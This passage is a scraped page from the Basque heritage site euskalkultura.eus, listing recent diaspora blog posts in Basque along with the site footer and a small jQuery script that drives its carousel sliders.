			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/urte-berri-on-gogoeta">Urte Berri On! Gogoeta (2021/12/29)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45/pete-t-cenarrusa-errotik-euskalduna">Pete T. Cenarrusa, errotik euskalduna (2021/11/23)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45">Bi gerren oihartzuna 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/manuel-irujo-caracas-1969">Manuel Irujo: Caracas, 1969 (2021/11/11)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/martin-ugalderen-irakaspena">Martin Ugalderen irakaspena (2021/10/18)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia" class="egilea">Pedro J. Oiarzabal</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia/gaztemundu-1996ko-irailaren-16a-jaurlaritzaren-diasporako-gazteekiko-egitasmoak-25-urte-bete-ditu">Gaztemundu, 1996ko irailaren 16a: Jaurlaritzaren Diasporako gazteekiko egitasmoak 25 urte bete ditu (2021/09/16)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia">Diaspora bizia</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_oiarzabalb1.jpg" alt="Pedro J. Oiarzabal" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/tango-eta-aurresku" class="egilea">Norma Beatriz Ríos</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/tango-eta-aurresku/pandemian-liburuak-argitaratzen">Pandemian liburuak argitaratzen (2021/06/21)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/tango-eta-aurresku">Tango eta Aurresku</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/tango-eta-aurresku"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_normarios01-3.jpg" alt="Norma Beatriz Ríos" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/diaspora-egile-duen-euskal-kultura">Diaspora egile duen euskal kultura (2021/03/18)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia" class="egilea">Pedro J. Oiarzabal</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia/diasporan-euskal-gaztea-izatearen-zentzua">Diasporan euskal gaztea izatearen zentzua (2021/03/15)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia">Diaspora bizia</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_oiarzabalb1.jpg" alt="Pedro J. Oiarzabal" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia" class="egilea">Pedro J. Oiarzabal</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia/nola-irudikatzen-duzu-euskal-diaspora">Nola irudikatzen duzu euskal diaspora? (2021/01/05)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia">Diaspora bizia</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_oiarzabalb1.jpg" alt="Pedro J. Oiarzabal" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/eneko-se-hace-sentir">Eneko se hace sentir (2020/12/11)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia" class="egilea">Pedro J. Oiarzabal</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia/aldi-onari-begira">Aldi onari begira (2020/10/21)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia">Diaspora bizia</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_oiarzabalb1.jpg" alt="Pedro J. Oiarzabal" /></a>
			    			  </div>
			  
			</div>
		      </div>
		    </div>
		  </div>
		</div>
		<!--Blogak-->
		
		
<!-- Oina -->
<div class="row clearfix oina">
	<div class="col-md-4 column">
		<p class="copi">© 2014 - 2019 Basque Heritage Elkartea</p>
		
		<p><span>Bera Bera 73</span><br />
<span>20009 Donostia / San Sebasti&aacute;n</span><br />
<span>Tel: (+34) 943 316170</span><br />
<span>Email: info@euskalkultura.eus</span></p>
		
		<ul class="lista_oina">
			<li><a href="https://www.euskalkultura.eus/euskara/webgune-mapa">WEBGUNE MAPA</a></li>
			<li>|</li>
			<li><a href="https://www.euskalkultura.eus/euskara/irisgarritasuna">IRISGARRITASUNA</a></li>
			<li>|</li>
			<li><a href="https://www.euskalkultura.eus/euskara/lege-oharra">LEGE OHARRA</a></li>
			<li>|</li>
			<li><a href="https://www.euskalkultura.eus/euskara/kontaktua">KONTAKTUA</a></li>
		</ul>
	</div>
	<div class="col-md-8 column" style="padding-top:40px;text-align:right;">
		<a href="http://www.euskadi.eus/" target="_blank"><img src="https://www.euskalkultura.eus/img/banner/jaurlaritza.jpg" alt="jaurlaritza" /></a>
		<a href="http://www.gipuzkoa.eus/" target="_blank"><img src="https://www.euskalkultura.eus/img/banner/orain-gipuzkoa.jpg" alt="gipuzkoa" /></a>
		<a href="http://www.bizkaia.eus/" target="_blank"><img src="https://www.euskalkultura.eus/img/banner/bizkaia.jpg" alt="bizkaia" /></a>
	</div>
</div>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.euskalkultura.eus/js/jquery.hasiera.js?v=1.2
body_size: 447
content:
$(document).ready(function() {
 
  owl = $("#owl-karrusel");
  
  owl.owlCarousel({
 
      //autoPlay: 4000,
      stopOnHover: true,
      navigation : false,
      pagination : false,
      slideSpeed : 400,
      paginationSpeed : 400,
      singleItem: true,
      rewindNav: false,
      afterAction: akzioan
 
      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
 
  });
  
// set Custom event for NEXT custom control
$(".next-owl").click(function (event) {
	event.preventDefault();
	
	owl.trigger('owl.next');
});

// set Custom event for PREV custom control
$(".prev-owl").click(function (event) {
	event.preventDefault();
	
	owl.trigger('owl.prev');
});

  owl_blogak = $("#owl-blogak");
  
  owl_blogak.owlCarousel({
 
      //autoPlay: 4000,
      stopOnHover: true,
      navigation : false,
      pagination : false,
      slideSpeed : 400,
      paginationSpeed : 400,
      rewindNav: false,
      items : 6,
      itemsDesktop : [1199,4],
      itemsDesktopSmall : [979,4],
      afterAction: akzioan_blogak
      
  });
  
// set Custom event for NEXT custom control
$(".next-owl-blogak").click(function (event) {
	event.preventDefault();
	
	owl_blogak.trigger('owl.next');
});

// set Custom event for PREV custom control
$(".prev-owl-blogak").click(function (event) {
	event.preventDefault();
	
	owl_blogak.trigger('owl.prev');
});
 
});

function akzioan () {
  var unekoa = this.owl.currentItem + 1;
  
  $(".prev-owl").show ();
  $(".next-owl").show ();
  
  if (unekoa == 1) {
    $(".prev-owl").hide ();
  }
  else if (unekoa == this.owl.owlItems.length){
    $(".next-owl").hide ();
  }
}

function akzioan_blogak () {
  $(".prev-owl-blogak").show ();
  $(".next-owl-blogak").show ();
  
  if (this.owl.currentItem == 0) {
    $(".prev-owl-blogak").hide ();
  }
  else if (this.owl.visibleItems[this.owl.visibleItems.length-1] == (this.owl.owlItems.length-1)){
    $(".next-owl-blogak").hide ();
  }
}